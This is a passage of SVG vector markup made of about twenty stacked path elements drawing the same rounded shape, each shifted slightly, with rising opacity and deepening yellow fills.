<path opacity="0.27" d="M76.4142 15.1572C76.4142 12.3892 74.463 9.03124 72.058 7.62455L71.7857 7.44304C71.7857 7.21616 71.5588 6.98927 71.2412 6.85314V4.22126C71.1958 4.08513 71.105 3.949 70.9689 3.85824V2.49693C71.4681 2.3608 71.7857 2.08853 71.7857 1.77089V1.27174C71.7857 1.31712 71.7403 1.3625 71.7403 1.40788C71.7857 1.3625 71.7857 1.31712 71.7857 1.27174C71.7857 0.817972 71.1504 0.500332 70.4244 0.500332C69.6984 0.500332 69.0631 0.86335 69.0631 1.27174V1.77089C69.0631 1.86165 69.1084 1.99778 69.1538 2.08853C69.2446 2.17929 69.3353 2.27004 69.4261 2.31542C69.5622 2.40617 69.6984 2.45155 69.8345 2.49693V3.81287C69.6984 3.85824 69.5622 3.99438 69.5622 4.17589V6.17248L60.759 1.09024C59.5792 0.409578 58.4902 0.318823 57.6734 0.772595L54.3155 2.72381C55.0869 2.27004 55.0869 2.27004 54.3155 2.72381C53.5441 3.17759 53.0449 4.13051 53.0449 5.5372V31.8106C53.0449 34.5786 54.9961 37.9365 57.4011 39.3432L68.7454 45.8775C69.9252 46.5582 71.0143 46.6489 71.8311 46.1952C72.6479 45.7414 72.6025 45.7414 71.8311 46.1952L75.189 44.244C75.9604 43.7902 76.4596 42.8373 76.4596 41.4306L76.4142 15.1572Z" fill="#FFEFB9"/>
<path opacity="0.3" d="M75.4161 15.1572C75.4161 12.3892 73.4649 9.03124 71.0599 7.62455L70.7877 7.44304C70.7877 7.21616 70.5608 6.98927 70.2431 6.85314V4.22126C70.1978 4.08513 70.107 3.949 69.9709 3.85824V2.49693C70.47 2.3608 70.7877 2.08853 70.7877 1.77089V1.27174C70.7877 1.31712 70.7423 1.3625 70.7423 1.40788C70.7877 1.3625 70.7877 1.31712 70.7877 1.27174C70.7877 0.817972 70.1524 0.500332 69.4263 0.500332C68.7003 0.500332 68.065 0.86335 68.065 1.27174V1.77089C68.065 1.86165 68.1104 1.99778 68.1558 2.08853C68.2465 2.17929 68.3373 2.27004 68.428 2.31542C68.5642 2.40617 68.7003 2.45155 68.8364 2.49693V3.81287C68.7003 3.85824 68.5642 3.99438 68.5642 4.17589V6.17248L59.761 1.09024C58.5812 0.409578 57.4921 0.318823 56.6754 0.772595L53.3174 2.72381C54.0889 2.27004 54.0889 2.27004 53.3174 2.72381C52.546 3.17759 52.0469 4.13051 52.0469 5.5372V31.8106C52.0469 34.5786 53.9981 37.9365 56.4031 39.3432L67.7474 45.8775C68.9272 46.5582 70.0162 46.6489 70.833 46.1952C71.6498 45.7414 71.6044 45.7414 70.833 46.1952L74.1909 44.244C74.9624 43.7902 75.4615 42.8373 75.4615 41.4306L75.4161 15.1572Z" fill="#FFEDB2"/>
<path opacity="0.33" d="M74.4185 15.1572C74.4185 12.3892 72.4673 9.03124 70.0623 7.62455L69.7901 7.44304C69.7901 7.21616 69.5632 6.98927 69.2455 6.85314V4.22126C69.2002 4.08513 69.1094 3.949 68.9733 3.85824V2.49693C69.4724 2.3608 69.7901 2.08853 69.7901 1.77089V1.27174C69.7901 1.31712 69.7447 1.3625 69.7447 1.40788C69.7901 1.3625 69.7901 1.31712 69.7901 1.27174C69.7901 0.817972 69.1548 0.500332 68.4287 0.500332C67.7027 0.500332 67.0674 0.86335 67.0674 1.27174V1.77089C67.0674 1.86165 67.1128 1.99778 67.1582 2.08853C67.2489 2.17929 67.3397 2.27004 67.4304 2.31542C67.5666 2.40617 67.7027 2.45155 67.8388 2.49693V3.81287C67.7027 3.85824 67.5666 3.99438 67.5666 4.17589V6.17248L58.718 1.09024C57.5382 0.409578 56.4492 0.318823 55.6324 0.772595L52.2745 2.72381C53.0459 2.27004 53.0459 2.27004 52.2745 2.72381C51.5031 3.17759 51.0039 4.13051 51.0039 5.5372V31.8106C51.0039 34.5786 52.9551 37.9365 55.3601 39.3432L66.7044 45.8775C67.8842 46.5582 68.9733 46.6489 69.7901 46.1952C70.6069 45.7414 70.5615 45.7414 69.7901 46.1952L73.1026 44.244C73.874 43.7902 74.3732 42.8373 74.3732 41.4306L74.4185 15.1572Z" fill="#FFEBAA"/>
<path opacity="0.36" d="M73.3747 15.1572C73.3747 12.3892 71.4234 9.03124 69.0185 7.62455L68.7462 7.44304C68.7462 7.21616 68.5193 6.98927 68.2017 6.85314V4.22126C68.1563 4.08513 68.0655 3.949 67.9294 3.85824V2.49693C68.4286 2.3608 68.7462 2.08853 68.7462 1.77089V1.27174C68.7462 1.31712 68.7008 1.3625 68.7008 1.40788C68.7462 1.3625 68.7462 1.31712 68.7462 1.27174C68.7462 0.817972 68.1109 0.500332 67.3849 0.500332C66.6588 0.500332 66.0236 0.86335 66.0236 1.27174V1.77089C66.0236 1.86165 66.0689 1.99778 66.1143 2.08853C66.2051 2.17929 66.2958 2.27004 66.3866 2.31542C66.5227 2.40617 66.6588 2.45155 66.795 2.49693V3.81287C66.6588 3.85824 66.5227 3.99438 66.5227 4.17589V6.17248L57.7195 1.09024C56.5397 0.409578 55.4507 0.318823 54.6339 0.772595L51.3213 2.72381C52.0928 2.27004 52.0928 2.27004 51.3213 2.72381C50.5499 3.17759 50.0508 4.13051 50.0508 5.5372V31.8106C50.0508 34.5786 52.002 37.9365 54.407 39.3432L65.7513 45.8775C66.9311 46.5582 68.0202 46.6489 68.8369 46.1952C69.6537 45.7414 69.6084 45.7414 68.8369 46.1952L72.1949 44.244C72.9663 43.7902 73.4654 42.8373 73.4654 41.4306L73.3747 15.1572Z" fill="#FFE9A2"/>
<path opacity="0.39" d="M72.3771 15.1572C72.3771 12.3892 70.4259 9.03124 68.0209 7.62455L67.7486 7.44304C67.7486 7.21616 67.5217 6.98927 67.2041 6.85314V4.22126C67.1587 4.08513 67.0679 3.949 66.9318 3.85824V2.49693C67.431 2.3608 67.7486 2.08853 67.7486 1.77089V1.27174C67.7486 1.31712 67.7032 1.3625 67.7032 1.40788C67.7486 1.3625 67.7486 1.31712 67.7486 1.27174C67.7486 0.817972 67.1133 0.500332 66.3873 0.500332C65.6612 0.500332 65.026 0.86335 65.026 1.27174V1.77089C65.026 1.86165 65.0713 1.99778 65.1167 2.08853C65.2075 2.17929 65.2982 2.27004 65.389 2.31542C65.5251 2.40617 65.6612 2.45155 65.7974 2.49693V3.81287C65.6612 3.85824 65.5251 3.99438 65.5251 4.17589V6.17248L56.7219 1.09024C55.5421 0.409578 54.4531 0.318823 53.6363 0.772595L50.2784 2.72381C51.0498 2.27004 51.0498 2.27004 50.2784 2.72381C49.507 3.17759 49.0078 4.13051 49.0078 5.5372V31.8106C49.0078 34.5786 50.959 37.9365 53.364 39.3432L64.7083 45.8775C65.8881 46.5582 66.9772 46.6489 67.794 46.1952C68.6108 45.7414 68.5654 45.7414 67.794 46.1952L71.1519 44.244C71.9233 43.7902 72.4224 42.8373 72.4224 41.4306L72.3771 15.1572Z" fill="#FFE79B"/>
<path opacity="0.42" d="M71.379 15.1572C71.379 12.3892 69.4278 9.03124 67.0228 7.62455L66.7505 7.44304C66.7505 7.21616 66.5237 6.98927 66.206 6.85314V4.22126C66.1606 4.08513 66.0699 3.949 65.9338 3.85824V2.49693C66.4329 2.3608 66.7505 2.08853 66.7505 1.77089V1.27174C66.7505 1.31712 66.7052 1.3625 66.7052 1.40788C66.7505 1.40788 66.7505 1.31712 66.7505 1.27174C66.7505 0.817972 66.1153 0.500332 65.3892 0.500332C64.6632 0.500332 64.0279 0.86335 64.0279 1.27174V1.77089C64.0279 1.86165 64.0733 1.99778 64.1187 2.08853C64.2094 2.17929 64.3002 2.27004 64.3909 2.31542C64.5271 2.40617 64.6632 2.45155 64.7993 2.49693V3.81287C64.6632 3.85824 64.5271 3.99438 64.5271 4.17589V6.17248L55.7239 1.09024C54.5441 0.409578 53.455 0.318823 52.6382 0.772595L49.2803 2.72381C50.0517 2.27004 50.0517 2.27004 49.2803 2.72381C48.5089 3.17759 48.0098 4.13051 48.0098 5.5372V31.8106C48.0098 34.5786 49.961 37.9365 52.366 39.3432L63.7103 45.8775C64.8901 46.5582 65.9791 46.6489 66.7959 46.1952C67.6127 45.7414 67.5673 45.7414 66.7959 46.1952L70.1538 44.244C70.9253 43.7902 71.4244 42.8373 71.4244 41.4306L71.379 15.1572Z" fill="#FFE693"/>
<path opacity="0.45" d="M70.3795 15.1572C70.3795 12.3892 68.4283 9.03124 66.0233 7.62455L65.751 7.44304C65.751 7.21616 65.5241 6.98927 65.2065 6.85314V4.22126C65.1611 4.08513 65.0703 3.949 64.9342 3.85824V2.49693C65.4334 2.3608 65.751 2.08853 65.751 1.77089V1.27174C65.751 1.31712 65.7056 1.3625 65.7056 1.40788C65.751 1.3625 65.751 1.31712 65.751 1.27174C65.751 0.817972 65.1157 0.500332 64.3897 0.500332C63.6637 0.500332 63.0284 0.86335 63.0284 1.27174V1.77089C63.0284 1.86165 63.0737 1.99778 63.1191 2.08853C63.2099 2.17929 63.3006 2.27004 63.3914 2.31542C63.5275 2.40617 63.6637 2.45155 63.7998 2.49693V3.81287C63.6637 3.85824 63.5275 3.99438 63.5275 4.17589V6.17248L54.679 1.09024C53.4992 0.409578 52.4101 0.318823 51.5933 0.772595L48.2354 2.72381C49.0068 2.27004 49.0068 2.27004 48.2354 2.72381C47.464 3.17759 46.9648 4.13051 46.9648 5.5372V31.8106C46.9648 34.5786 48.9161 37.9365 51.3211 39.3432L62.6654 45.8775C63.8452 46.5582 64.9342 46.6489 65.751 46.1952C66.5678 45.7414 66.5224 45.7414 65.751 46.1952L69.1089 44.244C69.8803 43.7902 70.3795 42.8373 70.3795 41.4306V15.1572Z" fill="#FFE48B"/>
<path opacity="0.48" d="M69.3361 15.1572C69.3361 12.3892 67.3848 9.03124 64.9798 7.62455L64.7076 7.44304C64.7076 7.21616 64.4807 6.98927 64.1631 6.85314V4.22126C64.1177 4.08513 64.0269 3.949 63.8908 3.85824V2.49693C64.3899 2.3608 64.7076 2.08853 64.7076 1.77089V1.27174C64.7076 1.31712 64.6622 1.3625 64.6622 1.40788C64.7076 1.3625 64.7076 1.31712 64.7076 1.27174C64.7076 0.817972 64.0723 0.500332 63.3463 0.500332C62.6202 0.500332 61.9849 0.86335 61.9849 1.27174V1.77089C61.9849 1.86165 62.0303 1.99778 62.0757 2.08853C62.1665 2.17929 62.2572 2.27004 62.348 2.31542C62.4841 2.40617 62.6202 2.45155 62.7564 2.49693V3.81287C62.6202 3.85824 62.4841 3.99438 62.4841 4.17589V6.17248L53.6809 1.09024C52.5011 0.409578 51.4121 0.318823 50.5953 0.772595L47.2374 2.72381C48.0088 2.27004 48.0088 2.27004 47.2374 2.72381C46.4659 3.17759 45.9668 4.13051 45.9668 5.5372V31.8106C45.9668 34.5786 47.918 37.9365 50.323 39.3432L61.6673 45.8775C62.8471 46.5582 63.9362 46.6489 64.753 46.1952C65.5698 45.7414 65.5244 45.7414 64.753 46.1952L68.1109 44.244C68.8823 43.7902 69.3814 42.8373 69.3814 41.4306L69.3361 15.1572Z" fill="#FFE283"/>
<path opacity="0.52" d="M68.338 15.1572C68.338 12.3892 66.3868 9.03124 63.9818 7.62455L63.7095 7.44304C63.7095 7.21616 63.4826 6.98927 63.165 6.85314V4.22126C63.1196 4.08513 63.0289 3.949 62.8927 3.85824V2.49693C63.3919 2.3608 63.7095 2.08853 63.7095 1.77089V1.27174C63.7095 1.31712 63.6642 1.3625 63.6642 1.40788C63.7095 1.3625 63.7095 1.31712 63.7095 1.27174C63.7095 0.817972 63.0743 0.500332 62.3482 0.500332C61.6222 0.500332 60.9869 0.86335 60.9869 1.27174V1.77089C60.9869 1.86165 61.0323 1.99778 61.0777 2.08853C61.1684 2.17929 61.2592 2.27004 61.3499 2.31542C61.4861 2.40617 61.6222 2.45155 61.7583 2.49693V3.81287C61.6222 3.85824 61.486 3.99438 61.486 4.17589V6.17248L52.6829 1.09024C51.5031 0.409578 50.414 0.318823 49.5972 0.772595L46.2393 2.72381C47.0107 2.27004 47.0107 2.27004 46.2393 2.72381C45.4679 3.17759 44.9688 4.13051 44.9688 5.5372V31.8106C44.9688 34.5786 46.92 37.9365 49.325 39.3432L60.6693 45.8775C61.8491 46.5582 62.9381 46.6489 63.7549 46.1952C64.5717 45.7414 64.5263 45.7414 63.7549 46.1952L67.1128 44.244C67.8842 43.7902 68.3834 42.8373 68.3834 41.4306V15.1572H68.338Z" fill="#FFE07C"/>
<path opacity="0.55" d="M67.34 15.1572C67.34 12.3892 65.3887 9.03124 62.9837 7.62455L62.7115 7.44304C62.7115 7.21616 62.4846 6.98927 62.167 6.85314V4.22126C62.1216 4.08513 62.0308 3.949 61.8947 3.85824V2.49693C62.3938 2.3608 62.7115 2.08853 62.7115 1.77089V1.27174C62.7115 1.31712 62.6661 1.3625 62.6661 1.40788C62.7115 1.3625 62.7115 1.31712 62.7115 1.27174C62.7115 0.817972 62.0762 0.500332 61.3502 0.500332C60.6241 0.500332 59.9889 0.86335 59.9889 1.27174V1.77089C59.9889 1.86165 60.0342 1.99778 60.0796 2.08853C60.1704 2.17929 60.2611 2.27004 60.3519 2.31542C60.488 2.40617 60.6241 2.45155 60.7603 2.49693V3.81287C60.6241 3.85824 60.488 3.99438 60.488 4.17589V6.17248L51.6848 1.09024C50.505 0.409578 49.416 0.318823 48.5992 0.772595L45.2413 2.72381C46.0127 2.27004 46.0127 2.27004 45.2413 2.72381C44.4699 3.17759 43.9707 4.13051 43.9707 5.5372V31.8106C43.9707 34.5786 45.9219 37.9365 48.3269 39.3432L59.6712 45.8775C60.851 46.5582 61.9401 46.6489 62.7569 46.1952C63.5736 45.7414 63.5283 45.7414 62.7569 46.1952L66.1148 44.244C66.8862 43.7902 67.3853 42.8373 67.3853 41.4306L67.34 15.1572Z" fill="#FFDE74"/>
<path opacity="0.58" d="M66.3424 15.1572C66.3424 12.3892 64.3911 9.03124 61.9862 7.62455L61.7139 7.44304C61.7139 7.21616 61.487 6.98927 61.1694 6.85314V4.22126C61.124 4.08513 61.0332 3.949 60.8971 3.85824V2.49693C61.3963 2.3608 61.7139 2.08853 61.7139 1.77089V1.27174C61.7139 1.31712 61.6685 1.3625 61.6685 1.40788C61.7139 1.3625 61.7139 1.31712 61.7139 1.27174C61.7139 0.817972 61.0786 0.500332 60.3526 0.500332C59.6265 0.500332 58.9913 0.86335 58.9913 1.27174V1.77089C58.9913 1.86165 59.0366 1.99778 59.082 2.08853C59.1728 2.17929 59.2635 2.27004 59.3543 2.31542C59.4904 2.40617 59.6265 2.45155 59.7627 2.49693V3.81287C59.6265 3.85824 59.4904 3.99438 59.4904 4.17589V6.17248L50.6419 1.09024C49.4621 0.409578 48.373 0.318823 47.5562 0.772595L44.1983 2.72381C44.9697 2.27004 44.9697 2.27004 44.1983 2.72381C43.4269 3.17759 42.9277 4.13051 42.9277 5.5372V31.8106C42.9277 34.5786 44.879 37.9365 47.2839 39.3432L58.6282 45.8775C59.8081 46.5582 60.8971 46.6489 61.7139 46.1952C62.5307 45.7414 62.4853 45.7414 61.7139 46.1952L65.0718 44.244C65.8432 43.7902 66.3424 42.8373 66.3424 41.4306V15.1572Z" fill="#FFDC6C"/>
<path opacity="0.61" d="M65.297 15.1572C65.297 12.3892 63.3458 9.03124 60.9408 7.62455L60.6685 7.44304C60.6685 7.21616 60.4416 6.98927 60.124 6.85314V4.22126C60.0786 4.08513 59.9879 3.949 59.8517 3.85824V2.49693C60.3509 2.3608 60.6685 2.08853 60.6685 1.77089V1.27174C60.6685 1.31712 60.6231 1.3625 60.6231 1.40788C60.6685 1.3625 60.6685 1.31712 60.6685 1.27174C60.6685 0.817972 60.0332 0.500332 59.3072 0.500332C58.5812 0.500332 57.9459 0.86335 57.9459 1.27174V1.77089C57.9459 1.86165 57.9913 1.99778 58.0366 2.08853C58.1274 2.17929 58.2181 2.27004 58.3543 2.31542C58.4904 2.40617 58.6265 2.45155 58.7627 2.49693V3.81287C58.6265 3.85824 58.4904 3.99438 58.4904 4.17589V6.17248L49.6419 1.09024C48.4621 0.409578 47.373 0.318823 46.5562 0.772595L43.1983 2.72381C43.9697 2.27004 43.9697 2.27004 43.1983 2.72381C42.4269 3.17759 41.9277 4.13051 41.9277 5.5372V31.8106C41.9277 34.5786 43.879 37.9365 46.2839 39.3432L57.6282 45.8775C58.8081 46.5582 59.8971 46.6489 60.7139 46.1952C61.5307 45.7414 61.4853 45.7414 60.7139 46.1952L64.0264 44.244C64.7978 43.7902 65.297 42.8373 65.297 41.4306V15.1572Z" fill="#FFDB64"/>
<path opacity="0.64" d="M64.2989 15.1572C64.2989 12.3892 62.3477 9.03124 59.9427 7.62455L59.6705 7.44304C59.6705 7.21616 59.4436 6.98927 59.1259 6.85314V4.22126C59.0806 4.08513 58.9898 3.949 58.8537 3.85824V2.49693C59.3528 2.3608 59.6705 2.08853 59.6705 1.77089V1.27174C59.6705 1.31712 59.6251 1.3625 59.6251 1.40788C59.6705 1.3625 59.6705 1.31712 59.6705 1.27174C59.6705 0.817972 59.0352 0.500332 58.3092 0.500332C57.5831 0.500332 56.9478 0.86335 56.9478 1.27174V1.77089C56.9478 1.86165 56.9932 1.99778 57.0386 2.08853C57.1293 2.17929 57.2201 2.27004 57.3562 2.31542C57.4924 2.40617 57.6285 2.45155 57.7646 2.49693V3.81287C57.6285 3.85824 57.4924 3.99438 57.4924 4.17589V6.17248L48.6438 1.09024C47.464 0.409578 46.375 0.318823 45.5582 0.772595L42.2003 2.72381C42.9717 2.27004 42.9717 2.27004 42.2003 2.72381C41.4288 3.17759 40.9297 4.13051 40.9297 5.5372V31.8106C40.9297 34.5786 42.8809 37.9365 45.2859 39.3432L56.6302 45.8775C57.81 46.5582 58.8991 46.6489 59.7158 46.1952C60.5326 45.7414 60.4873 45.7414 59.7158 46.1952L63.0738 44.244C63.8452 43.7902 64.3443 42.8373 64.3443 41.4306L64.2989 15.1572Z" fill="#FFD95D"/>
<path opacity="0.67" d="M63.3009 15.1572C63.3009 12.3892 61.3497 9.03124 58.9447 7.62455L58.6724 7.44304C58.6724 7.21616 58.4455 6.98927 58.1279 6.85314V4.22126C58.0825 4.08513 57.9918 3.949 57.8556 3.85824V2.49693C58.3548 2.3608 58.6724 2.08853 58.6724 1.77089V1.27174C58.6724 1.31712 58.627 1.3625 58.627 1.40788C58.6724 1.3625 58.6724 1.31712 58.6724 1.27174C58.6724 0.817972 58.0825 0.500332 57.3111 0.500332C56.5397 0.500332 55.9498 0.86335 55.9498 1.27174V1.77089C55.9498 1.86165 55.9952 1.99778 56.0405 2.08853C56.1313 2.17929 56.2221 2.27004 56.3582 2.31542C56.4943 2.40617 56.6304 2.45155 56.7666 2.49693V3.81287C56.6304 3.85824 56.4943 3.99438 56.4943 4.17589V6.17248L47.6458 1.09024C46.466 0.409578 45.3769 0.318823 44.5601 0.772595L41.2022 2.72381C41.9736 2.27004 41.9736 2.27004 41.2022 2.72381C40.4308 3.17759 39.9316 4.13051 39.9316 5.5372V31.8106C39.9316 34.5786 41.8829 37.9365 44.2879 39.3432L55.6322 45.8775C56.812 46.5582 57.901 46.6489 58.7178 46.1952C59.5346 45.7414 59.4892 45.7414 58.7178 46.1952L62.0757 44.244C62.8471 43.7902 63.3463 42.8373 63.3463 41.4306L63.3009 15.1572Z" fill="#FFD755"/>
<path opacity="0.7" d="M62.3029 15.1572C62.3029 12.3892 60.3516 9.03124 57.9466 7.62455L57.6744 7.44304C57.6744 7.21616 57.4475 6.98927 57.1299 6.85314V4.22126C57.0845 4.08513 56.9937 3.949 56.8576 3.85824V2.49693C57.3567 2.3608 57.6744 2.08853 57.6744 1.77089V1.27174C57.6744 1.31712 57.629 1.3625 57.629 1.40788C57.6744 1.40788 57.6744 1.31712 57.6744 1.27174C57.6744 0.817972 57.0845 0.500332 56.3131 0.500332C55.5416 0.500332 54.9517 0.86335 54.9517 1.27174V1.77089C54.9517 1.86165 54.9971 1.99778 55.0425 2.08853C55.1333 2.17929 55.224 2.27004 55.3601 2.31542C55.4963 2.40617 55.6324 2.45155 55.7685 2.49693V3.81287C55.6324 3.85824 55.4963 3.99438 55.4963 4.17589V6.17248L46.6477 1.09024C45.4225 0.409578 44.3789 0.318823 43.5621 0.772595L40.2042 2.72381C40.9756 2.27004 40.9756 2.27004 40.2042 2.72381C39.4327 3.17759 38.9336 4.13051 38.9336 5.5372V31.8106C38.9336 34.5786 40.8848 37.9365 43.2898 39.3432L54.6341 45.8775C55.8139 46.5582 56.903 46.6489 57.7198 46.1952C58.5365 45.7414 58.4912 45.7414 57.7198 46.1952L61.0777 44.244C61.8491 43.7902 62.3482 42.8373 62.3482 41.4306L62.3029 15.1572Z" fill="#FFD54D"/>
<path opacity="0.73" d="M61.2599 15.1572C61.2599 12.3892 59.3087 9.03124 56.9037 7.62455L56.6314 7.44304C56.6314 7.21616 56.4045 6.98927 56.0869 6.85314V4.22126C56.0415 4.08513 55.9507 3.949 55.8146 3.85824V2.49693C56.3138 2.3608 56.6314 2.08853 56.6314 1.77089V1.27174C56.6314 1.31712 56.586 1.3625 56.586 1.40788C56.6314 1.3625 56.6314 1.31712 56.6314 1.27174C56.6314 0.817972 56.0415 0.500332 55.2701 0.500332C54.4987 0.500332 53.9088 0.86335 53.9088 1.27174V1.77089C53.9088 1.86165 53.9542 1.99778 53.9995 2.08853C54.0903 2.17929 54.181 2.27004 54.3172 2.31542C54.4533 2.40617 54.5894 2.45155 54.7256 2.49693V3.81287C54.5894 3.85824 54.4533 3.99438 54.4533 4.17589V6.17248L45.6047 1.09024C44.4249 0.409578 43.3359 0.318823 42.5191 0.772595L39.1612 2.72381C39.9326 2.27004 39.9326 2.27004 39.1612 2.72381C38.3898 3.17759 37.8906 4.13051 37.8906 5.5372V31.8106C37.8906 34.5786 39.8418 37.9365 42.2468 39.3432L53.5911 45.8775C54.7709 46.5582 55.86 46.6489 56.6768 46.1952C57.4936 45.7414 57.4482 45.7414 56.6768 46.1952L60.0347 44.244C60.8061 43.7902 61.3053 42.8373 61.3053 41.4306L61.2599 15.1572Z" fill="#FFD346"/>
<path opacity="0.76" d="M60.2599 15.1572C60.2599 12.3892 58.3087 9.03124 55.9037 7.62455L55.6314 7.44304C55.6314 7.21616 55.4045 6.98927 55.0869 6.85314V4.22126C55.0415 4.08513 54.9507 3.949 54.8146 3.85824V2.49693C55.3138 2.3608 55.6314 2.08853 55.6314 1.77089V1.27174C55.6314 1.31712 55.586 1.3625 55.586 1.40788C55.6314 1.3625 55.6314 1.31712 55.6314 1.27174C55.6314 0.817972 55.0415 0.500332 54.2701 0.500332C53.4987 0.500332 52.9088 0.86335 52.9088 1.27174V1.77089C52.9088 1.86165 52.9542 1.99778 52.9995 2.08853C53.0903 2.17929 53.181 2.27004 53.3172 2.31542C53.4533 2.40617 53.5894 2.45155 53.7256 2.49693V3.81287C53.5894 3.85824 53.4533 3.99438 53.4533 4.17589V6.17248L44.6047 1.09024C43.4249 0.409578 42.3359 0.318823 41.5191 0.772595L38.1612 2.72381C38.9326 2.27004 38.9326 2.27004 38.1612 2.72381C37.3898 3.17759 36.8906 4.13051 36.8906 5.5372V31.8106C36.8906 34.5786 38.8418 37.9365 41.2468 39.3432L52.5911 45.8775C53.7709 46.5582 54.86 46.6489 55.6768 46.1952C56.4936 45.7414 56.4482 45.7414 55.6768 46.1952L59.0347 44.244C59.8061 43.7902 60.3053 42.8373 60.3053 41.4306L60.2599 15.1572Z" fill="#FFD23E"/>
<path opacity="0.79" d="M59.2618 15.1572C59.2618 12.3892 57.3106 9.03124 54.9056 7.62455L54.6334 7.44304C54.6334 7.21616 54.4065 6.98927 54.0888 6.85314V4.22126C54.0435 4.08513 53.9527 3.949 53.8166 3.85824V2.49693C54.3157 2.3608 54.6334 2.08853 54.6334 1.77089V1.27174C54.6334 1.31712 54.588 1.3625 54.588 1.40788C54.6334 1.3625 54.6334 1.31712 54.6334 1.27174C54.6334 0.817972 54.0435 0.500332 53.272 0.500332C52.5006 0.500332 51.9107 0.86335 51.9107 1.27174V1.77089C51.9107 1.86165 51.9561 1.99778 52.0015 2.08853C52.0922 2.17929 52.183 2.27004 52.3191 2.31542C52.4553 2.40617 52.5914 2.45155 52.7275 2.49693V3.81287C52.5914 3.85824 52.4553 3.99438 52.4553 4.17589V6.17248L43.6067 1.09024C42.3815 0.409578 41.3378 0.318823 40.5211 0.772595L37.1631 2.72381C37.9346 2.27004 37.9346 2.27004 37.1631 2.72381C36.3917 3.17759 35.8926 4.13051 35.8926 5.5372V31.8106C35.8926 34.5786 37.8438 37.9365 40.2488 39.3432L51.5931 45.8775C52.7729 46.5582 53.8619 46.6489 54.6787 46.1952C55.4955 45.7414 55.4502 45.7414 54.6787 46.1952L58.0367 44.244C58.8081 43.7902 59.3072 42.8373 59.3072 41.4306L59.2618 15.1572Z" fill="#FFD036"/>
<path opacity="0.82" d="M58.2638 15.1572C58.2638 12.3892 56.3126 9.03124 53.9076 7.62455L53.6353 7.44304C53.6353 7.21616 53.4084 6.98927 53.0908 6.85314V4.22126C53.0454 4.08513 52.9547 3.949 52.8185 3.85824V2.49693C53.3177 2.3608 53.6353 2.08853 53.6353 1.77089V1.27174C53.6353 1.31712 53.5899 1.3625 53.5899 1.40788C53.6353 1.3625 53.6353 1.31712 53.6353 1.27174C53.6353 0.817972 53.0454 0.500332 52.274 0.500332C51.5026 0.500332 50.9127 0.86335 50.9127 1.27174V1.77089C50.9127 1.86165 50.9581 1.99778 51.0034 2.08853C51.0942 2.17929 51.1849 2.27004 51.3211 2.31542C51.4572 2.40617 51.5933 2.45155 51.7295 2.49693V3.81287C51.5933 3.85824 51.4572 3.99438 51.4572 4.17589V6.17248L42.6087 1.09024C41.4288 0.409578 40.3398 0.318823 39.523 0.772595L36.1651 2.72381C36.9365 2.27004 36.9365 2.27004 36.1651 2.72381C35.3937 3.17759 34.8945 4.13051 34.8945 5.5372V31.8106C34.8945 34.5786 36.8457 37.9365 39.2507 39.3432L50.595 45.8775C51.7748 46.5582 52.8639 46.6489 53.6807 46.1952C54.4975 45.7414 54.4521 45.7414 53.6807 46.1952L57.0386 44.244C57.81 43.7902 58.3092 42.8373 58.3092 41.4306L58.2638 15.1572Z" fill="#FFCE2E"/>
<path opacity="0.85" d="M57.2662 15.1572C57.2662 12.3892 55.315 9.03124 52.91 7.62455L52.6377 7.44304C52.6377 7.21616 52.4108 6.98927 52.0932 6.85314V4.22126C52.0478 4.08513 51.9571 3.949 51.8209 3.85824V2.49693C52.3201 2.3608 52.6377 2.08853 52.6377 1.77089V1.27174C52.6377 1.31712 52.5923 1.3625 52.5923 1.40788C52.6377 1.3625 52.6377 1.31712 52.6377 1.27174C52.6377 0.817972 52.0478 0.500332 51.2764 0.500332C50.505 0.500332 49.9151 0.86335 49.9151 1.27174V1.77089C49.9151 1.86165 49.9605 1.99778 50.0058 2.08853C50.0966 2.17929 50.1874 2.27004 50.3235 2.31542C50.4596 2.40617 50.5957 2.45155 50.7319 2.49693V3.81287C50.5957 3.85824 50.4596 3.99438 50.4596 4.17589V6.17248L41.5657 1.09024C40.3859 0.409578 39.2968 0.318823 38.48 0.772595L35.1221 2.72381C35.8935 2.27004 35.8935 2.27004 35.1221 2.72381C34.3507 3.17759 33.8516 4.13051 33.8516 5.5372V31.8106C33.8516 34.5786 35.8028 37.9365 38.2078 39.3432L49.5521 45.8775C50.7319 46.5582 51.8209 46.6489 52.6377 46.1952C53.4545 45.7414 53.4091 45.7414 52.6377 46.1952L55.9956 44.244C56.767 43.7902 57.2662 42.8373 57.2662 41.4306V15.1572Z" fill="#FFCC27"/>
<path opacity="0.88" d="M56.2228 15.1572C56.2228 12.3892 54.2716 9.03124 51.8666 7.62455L51.5943 7.44304C51.5943 7.21616 51.3674 6.98927 51.0498 6.85314V4.22126C51.0044 4.08513 50.9136 3.949 50.7775 3.85824V2.49693C51.2767 2.3608 51.5943 2.08853 51.5943 1.77089V1.27174C51.5943 1.31712 51.5489 1.3625 51.5489 1.40788C51.5943 1.3625 51.5943 1.31712 51.5943 1.27174C51.5943 0.817972 51.0044 0.500332 50.233 0.500332C49.4616 0.500332 48.8717 0.86335 48.8717 1.27174V1.77089C48.8717 1.86165 48.917 1.99778 48.9624 2.08853C49.0532 2.17929 49.1439 2.27004 49.2801 2.31542C49.4162 2.40617 49.5523 2.45155 49.6885 2.49693V3.81287C49.5523 3.85824 49.4162 3.99438 49.4162 4.17589V6.17248L40.5676 1.09024C39.3878 0.409578 38.2988 0.318823 37.482 0.772595L34.1241 2.72381C34.8955 2.27004 34.8955 2.27004 34.1241 2.72381C33.3527 3.17759 32.8535 4.13051 32.8535 5.5372V31.8106C32.8535 34.5786 34.8047 37.9365 37.2097 39.3432L48.554 45.8775C49.7338 46.5582 50.8229 46.6489 51.6397 46.1952C52.4565 45.7414 52.4111 45.7414 51.6397 46.1952L54.9522 44.244C55.7236 43.7902 56.2228 42.8373 56.2228 41.4306V15.1572Z" fill="#FFCA1F"/>
